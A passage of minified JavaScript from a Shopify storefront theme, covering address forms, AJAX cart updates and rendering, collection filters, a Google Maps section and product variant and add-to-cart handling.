Shopify.CountryProvinceSelector(i2,s2,{hideElement:n})}),document.querySelectorAll(".address-new-toggle").forEach(function(t2){t2.addEventListener("click",function(){var t3=s.getAttribute("aria-expanded")==="true";e2.classList.toggle("hide"),s.setAttribute("aria-expanded",!t3),s.focus()})}),document.querySelectorAll(".address-edit-toggle").forEach(function(e3){e3.addEventListener("click",function(e4){var t2=e4.target.dataset.formId,i2=document.getElementById("EditFormButton_"+t2),s2=document.getElementById("EditAddress_"+t2),n=i2.getAttribute("aria-expanded")==="true";s2.classList.toggle("hide"),i2.setAttribute("aria-expanded",!n),i2.focus()})}),document.querySelectorAll(".address-delete").forEach(function(e3){e3.addEventListener("click",function(e4){var t2=e4.target.dataset.target,i2=e4.target.dataset.confirmMessage;confirm(i2||"Are you sure you wish to delete this address?")&&Shopify.postLink(t2,{parameters:{_method:"delete"}})})}))}}}(),window.theme=window.theme||{},theme.Cart=function(){var e={cartCount:"[data-cart-count]",cartCountBubble:"[data-cart-count-bubble]",cartDiscount:"[data-cart-discount]",cartDiscountTitle:"[data-cart-discount-title]",cartDiscountAmount:"[data-cart-discount-amount]",cartDiscountWrapper:"[data-cart-discount-wrapper]",cartErrorMessage:"[data-cart-error-message]",cartErrorMessageWrapper:"[data-cart-error-message-wrapper]",cartItem:"[data-cart-item]",cartItemDetails:"[data-cart-item-details]",cartItemDiscount:"[data-cart-item-discount]",cartItemDiscountedPriceGroup:"[data-cart-item-discounted-price-group]",cartItemDiscountTitle:"[data-cart-item-discount-title]",cartItemDiscountAmount:"[data-cart-item-discount-amount]",cartItemDiscountList:"[data-cart-item-discount-list]",cartItemFinalPrice:"[data-cart-item-final-price]",cartItemImage:"[data-cart-item-image]",cartItemLinePrice:"[data-cart-item-line-price]",cartItemOriginalPrice:"[data-cart-item-original-price]",cartItemPrice:"[data-cart-item-price]",cartItemPriceList:"[data-cart-item-price-list]",cartItemProperty:"[data-cart-item-property]",cartItemPropertyName:"[data-cart-item-property-name]",cartItemPropertyValue:"[data-cart-item-property-value]",cartItemRegularPriceGroup:"[data-cart-item-regular-price-group]",cartItemRegularPrice:"[data-cart-item-regular-price]",cartItemTitle:"[data-cart-item-title]",cartItemOption:"[data-cart-item-option]",cartLineItems:"[data-cart-line-items]",cartNote:"[data-cart-notes]",cartQuantityErrorMessage:"[data-cart-quantity-error-message]",cartQuantityErrorMessageWrapper:"[data-cart-quantity-error-message-wrapper]",cartRemove:"[data-cart-remove]",cartStatus:"[data-cart-status]",cartSubtotal:"[data-cart-subtotal]",cartTableCell:"[data-cart-table-cell]",cartWrapper:"[data-cart-wrapper]",emptyPageContent:"[data-empty-page-content]",quantityInput:"[data-quantity-input]",quantityInputMobile:"[data-quantity-input-mobile]",quantityInputDesktop:"[data-quantity-input-desktop]",quantityLabelMobile:"[data-quantity-label-mobile]",quantityLabelDesktop:"[data-quantity-label-desktop]",inputQty:"[data-quantity-input]",thumbnails:".cart__image",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-price-base-unit]",unitPriceGroup:"[data-unit-price-group]"},t={cartNoCookies:"cart--no-cookies",cartRemovedProduct:"cart__removed-product",thumbnails:"cart__image",hide:"hide",inputError:"input--error"},i="data-cart-item-index",s="data-cart-item-key",n="data-cart-item-quantity",r="data-cart-item-title",o="data-cart-item-url",a="data-quantity-item",c="(min-width: "+theme.breakpoints.medium+"px)";function l(i2){this.container=i2,this.thumbnails=this.container.querySelectorAll(e.thumbnails),this.quantityInputs=this.container.querySelectorAll(e.inputQty),this.ajaxEnabled=this.container.getAttribute("data-ajax-enabled"),this._handleInputQty=theme.Helpers.debounce(this._handleInputQty.bind(this),500),this.setQuantityFormControllers=this.setQuantityFormControllers.bind(this),this._onNoteChange=this._onNoteChange.bind(this),this._onRemoveItem=this._onRemoveItem.bind(this),theme.Helpers.cookiesEnabled()||this.container.classList.add(t.cartNoCookies),this.thumbnails.forEach(function(e2){e2.style.cursor="pointer"}),this.container.addEventListener("click",this._handleThumbnailClick),this.container.addEventListener("change",this._handleInputQty),this.mql=window.matchMedia(c),this.mql.addListener(this.setQuantityFormControllers),this.setQuantityFormControllers(),this.ajaxEnabled&&(this.container.addEventListener("click",this._onRemoveItem),this.container.addEventListener("change",this._onNoteChange),this._setupCartTemplates())}return l.prototype=Object.assign({},l.prototype,{_setupCartTemplates:function(){this.container.querySelector(e.cartItem)&&(this.itemTemplate=this.container.querySelector(e.cartItem).cloneNode(!0),this.itemDiscountTemplate=this.itemTemplate.querySelector(e.cartItemDiscount).cloneNode(!0),this.cartDiscountTemplate=this.container.querySelector(e.cartDiscount).cloneNode(!0),this.itemPriceListTemplate=this.itemTemplate.querySelector(e.cartItemPriceList).cloneNode(!0),this.itemOptionTemplate=this.itemTemplate.querySelector(e.cartItemOption).cloneNode(!0),this.itemPropertyTemplate=this.itemTemplate.querySelector(e.cartItemProperty).cloneNode(!0))},_handleInputQty:function(t2){if(t2.target.hasAttribute("data-quantity-input")){var i2=t2.target,s2=i2.closest(e.cartItem),n2=Number(i2.getAttribute("data-quantity-item")),r2=this.container.querySelectorAll("[data-quantity-item='"+n2+"']"),o2=parseInt(i2.value),a2=!(o2<0||isNaN(o2));r2.forEach(function(e2){e2.value=o2}),this._hideCartError(),this._hideQuantityErrorMessage(),a2?a2&&this.ajaxEnabled&&this._updateItemQuantity(n2,s2,r2,o2):this._showQuantityErrorMessages(s2)}},_updateItemQuantity:function(t2,n2,r2,o2){var a2=n2.getAttribute(s),c2=Number(n2.getAttribute(i)),l2={method:"POST",headers:{"Content-Type":"application/json;"},body:JSON.stringify({line:c2,quantity:o2})};fetch("/cart/change.js",l2).then(function(e2){return e2.json()}).then(function(t3){if(this._setCartCountBubble(t3.item_count),t3.item_count)if(this._createCart(t3),o2){var i2=document.querySelector("[data-cart-item-key='"+a2+"']"),s2=this.getItem(a2,t3),r3=this.mql.matches?e.quantityInputDesktop:e.quantityInputMobile;this._updateLiveRegion(s2),i2&&i2.querySelector(r3).focus()}else this._showRemoveMessage(n2.cloneNode(!0));else this._emptyCart()}.bind(this)).catch(function(){this._showCartError(null)}.bind(this))},getItem:function(e2,t2){return t2.items.find(function(t3){return t3.key===e2})},_liveRegionText:function(e2){var t2=theme.strings.update+": [QuantityLabel]: [Quantity], [Regular] [$$] [DiscountedPrice] [$]. [PriceInformation]";t2=t2.replace("[QuantityLabel]",theme.strings.quantity).replace("[Quantity]",e2.quantity);var i2="",s2=theme.Currency.formatMoney(e2.original_line_price,theme.moneyFormat),n2="",r2="",o2="";return e2.original_line_price>e2.final_line_price&&(i2=theme.strings.regularTotal,n2=theme.strings.discountedTotal,r2=theme.Currency.formatMoney(e2.final_line_price,theme.moneyFormat),o2=theme.strings.priceColumn),t2=t2.replace("[Regular]",i2).replace("[$$]",s2).replace("[DiscountedPrice]",n2).replace("[$]",r2).replace("[PriceInformation]",o2).trim()},_updateLiveRegion:function(t2){if(t2){var i2=this.container.querySelector(e.cartStatus);i2.textContent=this._liveRegionText(t2),i2.setAttribute("aria-hidden",!1),setTimeout(function(){i2.setAttribute("aria-hidden",!0)},1e3)}},_createCart:function(i2){var s2=this._createCartDiscountList(i2),n2=this.container.querySelector(e.cartLineItems);n2.innerHTML="",this._createLineItemList(i2).forEach(function(e2){n2.appendChild(e2)}),this.setQuantityFormControllers(),this.cartNotes=this.cartNotes||this.container.querySelector(e.cartNote),this.cartNotes&&(this.cartNotes.value=i2.note);var r2=this.container.querySelector(e.cartDiscountWrapper);s2.length===0?(r2.innerHTML="",r2.classList.add(t.hide)):(r2.innerHTML="",s2.forEach(function(e2){r2.appendChild(e2)}),r2.classList.remove(t.hide)),this.container.querySelector(e.cartSubtotal).textContent=theme.Currency.formatMoney(i2.total_price,theme.moneyFormatWithCurrency)},_createCartDiscountList:function(t2){return t2.cart_level_discount_applications.map(function(t3){var i2=this.cartDiscountTemplate.cloneNode(!0);return i2.querySelector(e.cartDiscountTitle).textContent=t3.title,i2.querySelector(e.cartDiscountAmount).textContent=theme.Currency.formatMoney(t3.total_allocated_amount,theme.moneyFormat),i2}.bind(this))},_createLineItemList:function(t2){return t2.items.map(function(t3,i2){var s2=this.itemTemplate.cloneNode(!0),n2=this.itemPriceListTemplate.cloneNode(!0);this._setLineItemAttributes(s2,t3,i2),this._setLineItemImage(s2,t3.featured_image);var r2=s2.querySelector(e.cartItemTitle);r2.textContent=t3.product_title,r2.setAttribute("href",t3.url);var o2=this._createProductDetailsList(t3.product_has_only_default_variant,t3.options_with_values,t3.properties);this._setProductDetailsList(s2,o2),this._setItemRemove(s2,t3.title),n2.innerHTML=this._createItemPrice(t3.original_price,t3.final_price).outerHTML,t3.unit_price_measurement&&n2.appendChild(this._createUnitPrice(t3.unit_price,t3.unit_price_measurement)),this._setItemPrice(s2,n2);var a2=this._createItemDiscountList(t3);this._setItemDiscountList(s2,a2),this._setQuantityInputs(s2,t3,i2);var c2=this._createItemPrice(t3.original_line_price,t3.final_line_price);return this._setItemLinePrice(s2,c2),s2}.bind(this))},_setLineItemAttributes:function(e2,t2,a2){e2.setAttribute(s,t2.key),e2.setAttribute(o,t2.url),e2.setAttribute(r,t2.title),e2.setAttribute(i,a2+1),e2.setAttribute(n,t2.quantity)},_setLineItemImage:function(i2,s2){var n2=i2.querySelector(e.cartItemImage),r2=s2.url!==null?theme.Images.getSizedImageUrl(s2.url,"x190"):null;r2?(n2.setAttribute("alt",s2.alt),n2.setAttribute("src",r2),n2.classList.remove(t.hide)):n2.parentNode.removeChild(n2)},_setProductDetailsList:function(i2,s2){var n2=i2.querySelector(e.cartItemDetails);if(s2.length)return n2.classList.remove(t.hide),void(n2.innerHTML=s2.reduce(function(e2,t2){return e2+t2.outerHTML},""));n2.classList.add(t.hide),n2.textContent=""},_setItemPrice:function(t2,i2){t2.querySelector(e.cartItemPrice).innerHTML=i2.outerHTML},_setItemDiscountList:function(i2,s2){var n2=i2.querySelector(e.cartItemDiscountList);s2.length===0?(n2.innerHTML="",n2.classList.add(t.hide)):(n2.innerHTML=s2.reduce(function(e2,t2){return e2+t2.outerHTML},""),n2.classList.remove(t.hide))},_setItemRemove:function(t2,i2){t2.querySelector(e.cartRemove).setAttribute("aria-label",theme.strings.removeLabel.replace("[product]",i2))},_setQuantityInputs:function(t2,i2,s2){var n2=t2.querySelector(e.quantityInputMobile),r2=t2.querySelector(e.quantityInputDesktop);n2.setAttribute("id","updates_"+i2.key),r2.setAttribute("id","updates_large_"+i2.key),[n2,r2].forEach(function(e2){e2.setAttribute(a,s2+1),e2.value=i2.quantity}),t2.querySelector(e.quantityLabelMobile).setAttribute("for","updates_"+i2.key),t2.querySelector(e.quantityLabelDesktop).setAttribute("for","updates_large_"+i2.key)},setQuantityFormControllers:function(){var t2=document.querySelectorAll(e.quantityInputDesktop),i2=document.querySelectorAll(e.quantityInputMobile);function s2(e2){e2.forEach(function(e3){e3.setAttribute("name","updates[]")})}function n2(e2){e2.forEach(function(e3){e3.removeAttribute("name")})}this.mql.matches?(s2(t2),n2(i2)):(s2(i2),n2(t2))},_setItemLinePrice:function(t2,i2){t2.querySelector(e.cartItemLinePrice).innerHTML=i2.outerHTML},_createProductDetailsList:function(e2,t2,i2){var s2=[];return e2||(s2=s2.concat(this._getOptionList(t2))),i2!==null&&Object.keys(i2).length!==0&&(s2=s2.concat(this._getPropertyList(i2))),s2},_getOptionList:function(e2){return e2.map(function(e3){var i2=this.itemOptionTemplate.cloneNode(!0);return i2.textContent=e3.name+": "+e3.value,i2.classList.remove(t.hide),i2}.bind(this))},_getPropertyList:function(i2){return(i2!==null?Object.entries(i2):[]).map(function(i3){var s2=this.itemPropertyTemplate.cloneNode(!0);if(i3[0].charAt(0)!=="_"&&i3[1].length!==0)return s2.querySelector(e.cartItemPropertyName).textContent=i3[0],i3[0].indexOf("/uploads/")===-1?s2.querySelector(e.cartItemPropertyValue).textContent=": "+i3[1]:s2.querySelector(e.cartItemPropertyValue).innerHTML=': <a href="'+i3[1]+'"> '+i3[1].split("/").pop()+"</a>",s2.classList.remove(t.hide),s2}.bind(this))},_createItemPrice:function(i2,s2){var n2,r2=theme.Currency.formatMoney(i2,theme.moneyFormat);return i2!==s2?((n2=this.itemPriceListTemplate.querySelector(e.cartItemDiscountedPriceGroup).cloneNode(!0)).querySelector(e.cartItemOriginalPrice).innerHTML=r2,n2.querySelector(e.cartItemFinalPrice).innerHTML=theme.Currency.formatMoney(s2,theme.moneyFormat)):(n2=this.itemPriceListTemplate.querySelector(e.cartItemRegularPriceGroup).cloneNode(!0)).querySelector(e.cartItemRegularPrice).innerHTML=r2,n2.classList.remove(t.hide),n2},_createUnitPrice:function(i2,s2){var n2=this.itemPriceListTemplate.querySelector(e.unitPriceGroup).cloneNode(!0),r2=(s2.reference_value!==1?s2.reference_value:"")+s2.reference_unit;return n2.querySelector(e.unitPriceBaseUnit).textContent=r2,n2.querySelector(e.unitPrice).innerHTML=theme.Currency.formatMoney(i2,theme.moneyFormat),n2.classList.remove(t.hide),n2},_createItemDiscountList:function(t2){return t2.line_level_discount_allocations.map(function(t3){var i2=this.itemDiscountTemplate.cloneNode(!0);return i2.querySelector(e.cartItemDiscountTitle).textContent=t3.discount_application.title,i2.querySelector(e.cartItemDiscountAmount).textContent=theme.Currency.formatMoney(t3.amount,theme.moneyFormat),i2}.bind(this))},_showQuantityErrorMessages:function(i2){i2.querySelectorAll(e.cartQuantityErrorMessage).forEach(function(e2){e2.textContent=theme.strings.quantityMinimumMessage}),i2.querySelectorAll(e.cartQuantityErrorMessageWrapper).forEach(function(e2){e2.classList.remove(t.hide)}),i2.querySelectorAll(e.inputQty).forEach(function(e2){e2.classList.add(t.inputError),e2.focus()})},_hideQuantityErrorMessage:function(){document.querySelectorAll(e.cartQuantityErrorMessageWrapper).forEach(function(i2){i2.classList.add(t.hide),i2.querySelector(e.cartQuantityErrorMessage).textContent=""}),this.container.querySelectorAll(e.inputQty).forEach(function(e2){e2.classList.remove(t.inputError)})},_handleThumbnailClick:function(i2){i2.target.classList.contains(t.thumbnails)&&(window.location.href=i2.target.closest(e.cartItem).getAttribute("data-cart-item-url"))},_onNoteChange:function(e2){if(e2.target.hasAttribute("data-cart-notes")){var t2=e2.target.value;this._hideCartError(),this._hideQuantityErrorMessage();var i2={method:"POST",headers:new Headers({"Content-Type":"application/json"}),body:JSON.stringify({note:t2})};fetch("/cart/update.js",i2).catch(function(){this._showCartError(e2.target)}.bind(this))}},_showCartError:function(i2){document.querySelector(e.cartErrorMessage).textContent=theme.strings.cartError,document.querySelector(e.cartErrorMessageWrapper).classList.remove(t.hide),i2&&i2.focus()},_hideCartError:function(){document.querySelector(e.cartErrorMessageWrapper).classList.add(t.hide),document.querySelector(e.cartErrorMessage).textContent=""},_onRemoveItem:function(t2){if(t2.target.hasAttribute("data-cart-remove")){t2.preventDefault();var s2=t2.target.closest(e.cartItem),n2=Number(s2.getAttribute(i));this._hideCartError();var r2={method:"POST",headers:{"Content-Type":"application/json;"},body:JSON.stringify({line:n2,quantity:0})};fetch("/cart/change.js",r2).then(function(e2){return e2.json()}).then(function(e2){e2.item_count===0?this._emptyCart():(this._createCart(e2),this._showRemoveMessage(s2.cloneNode(!0))),this._setCartCountBubble(e2.item_count)}.bind(this)).catch(function(){this._showCartError(null)}.bind(this))}},_showRemoveMessage:function(e2){var t2=e2.getAttribute("data-cart-item-index"),i2=this._getRemoveMessage(e2);t2-1==0?this.container.querySelector('[data-cart-item-index="1"]').insertAdjacentHTML("beforebegin",i2.outerHTML):this.container.querySelector("[data-cart-item-index='"+(t2-1)+"']").insertAdjacentHTML("afterend",i2.outerHTML),this.container.querySelector("[data-removed-item-row]").focus()},_getRemoveMessage:function(i2){var s2=this._formatRemoveMessage(i2),n2=i2.querySelector(e.cartTableCell).cloneNode(!0);return n2.removeAttribute("class"),n2.classList.add(t.cartRemovedProduct),n2.setAttribute("colspan","4"),n2.innerHTML=s2,i2.setAttribute("role","alert"),i2.setAttribute("tabindex","-1"),i2.setAttribute("data-removed-item-row",!0),i2.innerHTML=n2.outerHTML,i2},_formatRemoveMessage:function(e2){var t2=e2.getAttribute("data-cart-item-quantity"),i2=e2.getAttribute(o),s2=e2.getAttribute(r);return theme.strings.removedItemMessage.replace("[quantity]",t2).replace("[link]",'<a href="'+i2+'" class="text-link text-link--accent">'+s2+"</a>")},_setCartCountBubble:function(i2){this.cartCountBubble=this.cartCountBubble||document.querySelector(e.cartCountBubble),this.cartCount=this.cartCount||document.querySelector(e.cartCount),i2>0?(this.cartCountBubble.classList.remove(t.hide),this.cartCount.textContent=i2):(this.cartCountBubble.classList.add(t.hide),this.cartCount.textContent="")},_emptyCart:function(){this.emptyPageContent=this.emptyPageContent||this.container.querySelector(e.emptyPageContent),this.cartWrapper=this.cartWrapper||this.container.querySelector(e.cartWrapper),this.emptyPageContent.classList.remove(t.hide),this.cartWrapper.classList.add(t.hide)}}),l}(),window.theme=window.theme||{},theme.Filters=function(){var e={mediaQueryMediumUp:"(min-width: "+theme.breakpoints.medium+"px)"},t={filterSelection:"#FilterTags",sortSelection:"#SortBy",selectInput:"[data-select-input]"};function i(i2){this.filterSelect=i2.querySelector(t.filterSelection),this.sortSelect=i2.querySelector(t.sortSelection),this.selects=document.querySelectorAll(t.selectInput),this.sortSelect&&(this.defaultSort=this._getDefaultSortValue()),this.selects.length&&this.selects.forEach(function(e2){e2.classList.remove("hidden")}),this.initBreakpoints=this._initBreakpoints.bind(this),this.mql=window.matchMedia(e.mediaQueryMediumUp),this.mql.addListener(this.initBreakpoints),this.filterSelect&&this.filterSelect.addEventListener("change",this._onFilterChange.bind(this)),this.sortSelect&&this.sortSelect.addEventListener("change",this._onSortChange.bind(this)),theme.Helpers.promiseStylesheet().then(function(){this._initBreakpoints()}.bind(this)),this._initParams()}return i.prototype=Object.assign({},i.prototype,{_initBreakpoints:function(){this.mql.matches&&slate.utils.resizeSelects(this.selects)},_initParams:function(){if(this.queryParams={},location.search.length)for(var e2,t2=location.search.substr(1).split("&"),i2=0;i2<t2.length;i2++)(e2=t2[i2].split("=")).length>1&&(this.queryParams[decodeURIComponent(e2[0])]=decodeURIComponent(e2[1]))},_onSortChange:function(){this.queryParams.sort_by=this._getSortValue(),this.queryParams.page&&delete this.queryParams.page,window.location.search=decodeURIComponent(new URLSearchParams(Object.entries(this.queryParams)).toString())},_onFilterChange:function(){document.location.href=this._getFilterValue()},_getFilterValue:function(){return this.filterSelect.value},_getSortValue:function(){return this.sortSelect.value||this.defaultSort},_getDefaultSortValue:function(){return this.sortSelect.dataset.defaultSortby},onUnload:function(){this.filterSelect&&this.filterSelect.removeEventListener("change",this._onFilterChange),this.sortSelect&&this.sortSelect.removeEventListener("change",this._onSortChange),this.mql.removeListener(this.initBreakpoints)}}),i}(),window.theme=window.theme||{},theme.HeaderSection=function(){function e(){theme.Header.init(),theme.MobileNav.init(),theme.SearchDrawer.init(),theme.Search.init()}return e.prototype=Object.assign({},e.prototype,{onUnload:function(){theme.Header.unload(),theme.Search.unload(),theme.MobileNav.unload()}}),e}(),theme.Maps=function(){var e=14,t=null,i=[],s={addressNoResults:theme.strings.addressNoResults,addressQueryLimit:theme.strings.addressQueryLimit,addressError:theme.strings.addressError,authError:theme.strings.authError},n={section:'[data-section-type="map"]',map:"[data-map]",mapOverlay:"[data-map-overlay]"},r="map-section--load-error",o="map-section__error errors text-center";function a(e2){this.map=e2.querySelector(n.map),this.map&&(this.key=this.map.dataset.apiKey,this.key!==void 0&&(t==="loaded"?this.createMap():(i.push(this),t!=="loading"&&(t="loading",window.google===void 0&&theme.Helpers.getScript("https://maps.googleapis.com/maps/api/js?key="+this.key).then(function(){t="loaded",i.forEach(function(e3){e3.createMap()})})))))}return window.gm_authFailure=function(){Shopify.designMode&&(document.querySelector(n.section).classList.add(r),document.querySelector(n.map).remove(),document.querySelector(n.mapOverlay).insertAdjacentHTML("afterend",'<div class="'+o+'">'+theme.strings.authError+"</div>"))},a.prototype=Object.assign({},a.prototype,{createMap:function(){return(t2=this.map,new Promise(function(e2,i2){var s2=new google.maps.Geocoder,n2=t2.dataset.addressSetting;s2.geocode({address:n2},function(t3,s3){s3!==google.maps.GeocoderStatus.OK&&i2(s3),e2(t3)})})).then(function(t3){var i2={zoom:e,center:t3[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},s2=this.map=new google.maps.Map(this.map,i2),n2=this.center=s2.getCenter();new google.maps.Marker({map:s2,position:s2.getCenter()}),google.maps.event.addDomListener(window,"resize",theme.Helpers.debounce(function(){google.maps.event.trigger(s2,"resize"),s2.setCenter(n2),this.map.removeAttribute("style")}.bind(this),250))}.bind(this)).catch(function(){var e2;switch(status){case"ZERO_RESULTS":e2=s.addressNoResults;break;case"OVER_QUERY_LIMIT":e2=s.addressQueryLimit;break;case"REQUEST_DENIED":e2=s.authError;break;default:e2=s.addressError}Shopify.designMode&&(this.map.parentNode.classList.add(r),this.map.parentNode.innerHTML='<div class="'+o+'">'+e2+"</div>")}.bind(this));var t2},onUnload:function(){this.map&&google.maps.event.clearListeners(this.map,"resize")}}),a}(),theme.Product=function(){function e(e2){this.container=e2;var t=e2.getAttribute("data-section-id");this.zoomPictures=[],this.ajaxEnabled=e2.getAttribute("data-ajax-enabled")==="true",this.settings={mediaQueryMediumUp:"screen and (min-width: 750px)",mediaQuerySmall:"screen and (max-width: 749px)",bpSmall:!1,enableHistoryState:e2.getAttribute("data-enable-history-state")||!1,namespace:".slideshow-"+t,sectionId:t,sliderActive:!1,zoomEnabled:!1},this.selectors={addToCart:"[data-add-to-cart]",addToCartText:"[data-add-to-cart-text]",cartCount:"[data-cart-count]",cartCountBubble:"[data-cart-count-bubble]",cartPopup:"[data-cart-popup]",cartPopupCartQuantity:"[data-cart-popup-cart-quantity]",cartPopupClose:"[data-cart-popup-close]",cartPopupDismiss:"[data-cart-popup-dismiss]",cartPopupImage:"[data-cart-popup-image]",cartPopupImageWrapper:"[data-cart-popup-image-wrapper]",cartPopupImagePlaceholder:"[data-image-loading-animation]",cartPopupProductDetails:"[data-cart-popup-product-details]",cartPopupQuantity:"[data-cart-popup-quantity]",cartPopupQuantityLabel:"[data-cart-popup-quantity-label]",cartPopupTitle:"[data-cart-popup-title]",cartPopupWrapper:"[data-cart-popup-wrapper]",loader:"[data-loader]",loaderStatus:"[data-loader-status]",quantity:"[data-quantity-input]",SKU:".variant-sku",productStatus:"[data-product-status]",originalSelectorId:"#ProductSelect-"+t,productForm:"[data-product-form]",errorMessage:"[data-error-message]",errorMessageWrapper:"[data-error-message-wrapper]",imageZoomWrapper:"[data-image-zoom-wrapper]",productMediaWrapper:"[data-product-single-media-wrapper]",productThumbImages:".product-single__thumbnail--"+t,productThumbs:".product-single__thumbnails-"+t,productThumbListItem:".product-single__thumbnails-item",productThumbsWrapper:".thumbnails-wrapper",saleLabel:".product-price__sale-label-"+t,singleOptionSelector:".single-option-selector-"+t,shopifyPaymentButton:".shopify-payment-button",productMediaTypeVideo:"[data-product-media-type-video]",productMediaTypeModel:"[data-product-media-type-model]",priceContainer:"[data-price]",regularPrice:"[data-regular-price]",salePrice:"[data-sale-price]",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-price-base-unit]",productPolicies:"[data-product-policies]"},this.classes={cartPopupWrapperHidden:"cart-popup-wrapper--hidden",hidden:"hide",visibilityHidden:"visibility-hidden",inputError:"input--error",jsZoomEnabled:"js-zoom-enabled",productOnSale:"price--on-sale",productUnitAvailable:"price--unit-available",productUnavailable:"price--unavailable",productSoldOut:"price--sold-out",cartImage:"cart-popup-item__image",productFormErrorMessageWrapperHidden:"product-form__error-message-wrapper--hidden",activeClass:"active-thumb",variantSoldOut:"product-form--variant-sold-out"},this.eventHandlers={},this.quantityInput=e2.querySelector(this.selectors.quantity),this.errorMessageWrapper=e2.querySelector(this.selectors.errorMessageWrapper),this.addToCart=e2.querySelector(this.selectors.addToCart),this.addToCartText=this.addToCart.querySelector(this.selectors.addToCartText),this.shopifyPaymentButton=e2.querySelector(this.selectors.shopifyPaymentButton),this.productPolicies=e2.querySelector(this.selectors.productPolicies),this.loader=this.addToCart.querySelector(this.selectors.loader),this.loaderStatus=e2.querySelector(this.selectors.loaderStatus),this.imageZoomWrapper=e2.querySelectorAll(this.selectors.imageZoomWrapper);var i=document.getElementById("ProductJson-"+t);i&&i.innerHTML.length&&(this.productSingleObject=JSON.parse(i.innerHTML),this.settings.zoomEnabled=this.imageZoomWrapper.length>0&&this.imageZoomWrapper[0].classList.contains(this.classes.jsZoomEnabled),this.initMobileBreakpoint=this._initMobileBreakpoint.bind(this),this.initDesktopBreakpoint=this._initDesktopBreakpoint.bind(this),this.mqlSmall=window.matchMedia(this.settings.mediaQuerySmall),this.mqlSmall.addListener(this.initMobileBreakpoint),this.mqlMediumUp=window.matchMedia(this.settings.mediaQueryMediumUp),this.mqlMediumUp.addListener(this.initDesktopBreakpoint),this.initMobileBreakpoint(),this.initDesktopBreakpoint(),this._stringOverrides(),this._initVariants(),this._initMediaSwitch(),this._initAddToCart(),this._setActiveThumbnail(),this._initProductVideo(),this._initModelViewerLibraries(),this._initShopifyXrLaunch())}return e.prototype=Object.assign({},e.prototype,{_stringOverrides:function(){theme.productStrings=theme.productStrings||{},theme.strings=Object.assign({},theme.strings,theme.productStrings)},_initMobileBreakpoint:function(){this.mqlSmall.matches?(this.container.querySelectorAll(this.selectors.productThumbImages).length>4&&this._initThumbnailSlider(),this.settings.zoomEnabled&&this.imageZoomWrapper.forEach(function(e2,t){this._destroyZoom(t)}.bind(this)),this.settings.bpSmall=!0):(this.settings.sliderActive&&this._destroyThumbnailSlider(),this.settings.bpSmall=!1)},_initDesktopBreakpoint:function(){this.mqlMediumUp.matches&&this.settings.zoomEnabled&&this.imageZoomWrapper.forEach(function(e2,t){this._enableZoom(e2,t)}.bind(this))},_initVariants:function(){var e2={container:this.container,enableHistoryState:this.container.getAttribute("data-enable-history-state")||!1,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,product:this.productSingleObject};this.variants=new slate.Variants(e2),this.eventHandlers.updateAvailability=this._updateAvailability.bind(this),this.eventHandlers.updateMedia=this._updateMedia.bind(this),this.eventHandlers.updatePrice=this._updatePrice.bind(this),this.eventHandlers.updateSKU=this._updateSKU.bind(this),this.container.addEventListener("variantChange",this.eventHandlers.updateAvailability),this.container.addEventListener("variantImageChange",this.eventHandlers.updateMedia),this.container.addEventListener("variantPriceChange",this.eventHandlers.updatePrice),this.container.addEventListener("variantSKUChange",this.eventHandlers.updateSKU)},_initMediaSwitch:function(){if(document.querySelector(this.selectors.productThumbImages)){var e2=this,t=document.querySelectorAll(this.selectors.productThumbImages);this.eventHandlers.handleMediaFocus=this._handleMediaFocus.bind(this),t.forEach(function(t2){t2.addEventListener("click",function(i){i.preventDefault();var s=t2.getAttribute("data-thumbnail-id");e2._switchMedia(s),e2._setActiveThumbnail(s)}),t2.addEventListener("keyup",e2.eventHandlers.handleMediaFocus)})}},_initAddToCart:function(){this.container.querySelector(this.selectors.productForm).addEventListener("submit",function(e2){if(this.addToCart.getAttribute("aria-disabled")!=="true"){if(this.ajaxEnabled){e2.preventDefault(),this.previouslyFocusedElement=document.activeElement;var t=!!this.quantityInput&&this.quantityInput.value<=0;if(t)this._showErrorMessage(theme.strings.quantityMinimumMessage);else if(!(t||!this.ajaxEnabled)){this._handleButtonLoadingState(!0);var i=this.container.querySelector(this.selectors.productForm);this._addItemToCart(i)}}}else e2.preventDefault()}.bind(this))},_initProductVideo:function(){var e2=this.settings.sectionId;this.container.querySelectorAll(this.selectors.productMediaTypeVideo).forEach(function(t){theme.ProductVideo.init(t,e2)})},_initModelViewerLibraries:function(){var e2=this.container.querySelectorAll(this.selectors.productMediaTypeModel);e2.length<1||theme.ProductModel.init(e2,this.settings.sectionId)},_initShopifyXrLaunch:function(){this.eventHandlers.initShopifyXrLaunchHandler=this._initShopifyXrLaunchHandler.bind(this),document.addEventListener("shopify_xr_launch",this.eventHandlers.initShopifyXrLaunchHandler)},_initShopifyXrLaunchHandler:function(){this.container.querySelector(this.selectors.productMediaWrapper+":not(."+self.classes.hidden+")").dispatchEvent(new CustomEvent("xrLaunch",{bubbles:!0,cancelable:!0}))},_addItemToCart:function(e2){var t=this;fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:theme.Helpers.serialize(e2)}).then(function(e3){return e3.json()}).then(function(e3){t._hideErrorMessage(),t._setupCartPopup(e3)}).catch(function(e3){t.previouslyFocusedElement.focus(),t._showErrorMessage(theme.strings.cartError),t._handleButtonLoadingState(!1),console.log(e3)})},_handleButtonLoadingState:function(e2){e2?(this.addToCart.setAttribute("aria-disabled",!0),this.addToCartText.classList.add(this.classes.hidden),this.loader.classList.remove(this.classes.hidden),this.shopifyPaymentButton&&this.shopifyPaymentButton.setAttribute("disabled",!0),this.loaderStatus.setAttribute("aria-hidden",!1)):(this.addToCart.removeAttribute("aria-disabled"),this.addToCartText.classList.remove(this.classes.hidden),this.loader.classList.add(this.classes.hidden),this.shopifyPaymentButton&&this.shopifyPaymentButton.removeAttribute("disabled"),this.loaderStatus.setAttribute("aria-hidden",!0))},_showErrorMessage:function(e2){this.container.querySelector(this.selectors.errorMessage).innerHTML=e2,this.quantityInput&&this.quantityInput.classList.add(this.classes.inputError),this.errorMessageWrapper.classList.remove(this.classes.productFormErrorMessageWrapperHidden),this.errorMessageWrapper.setAttribute("aria-hidden",!0),this.errorMessageWrapper.removeAttribute("aria-hidden")},_hideErrorMessage:function(){this.errorMessageWrapper.classList.add(this.classes.productFormErrorMessageWrapperHidden),this.quantityInput&&this.